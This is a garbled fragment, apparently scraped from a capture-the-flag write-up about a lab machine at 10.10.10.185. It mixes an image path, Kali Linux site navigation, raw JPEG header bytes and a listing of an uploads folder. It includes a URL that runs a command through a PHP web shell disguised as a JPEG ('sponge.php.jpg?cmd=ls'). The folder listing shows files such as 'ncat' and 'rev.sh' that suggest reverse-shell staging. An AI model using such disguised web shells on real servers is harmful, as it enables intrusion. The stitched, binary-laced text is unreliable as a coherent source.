 10.10.10.185/images/upload
10.10.10.185/images/uploads/sponge.php.jpg?cmd=ls
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
����JFIFHH��o
7.jpg
giphy.gif
image.png
index.png
iuploadedthis.jpg
iuploadedthis1.jpg
locc.png
locc2.png
logo.png
magic-1424x900.jpg
magic-hat_23-2147512156.jpg
magic-wand.jpg
ncat
newtest.jpg
newtest1.php.jpg
rev.sh
shell.jpg
sponge.jpg
sponge.php.jpg
trx.jpg
ubuntu.jpg
ubuntu.png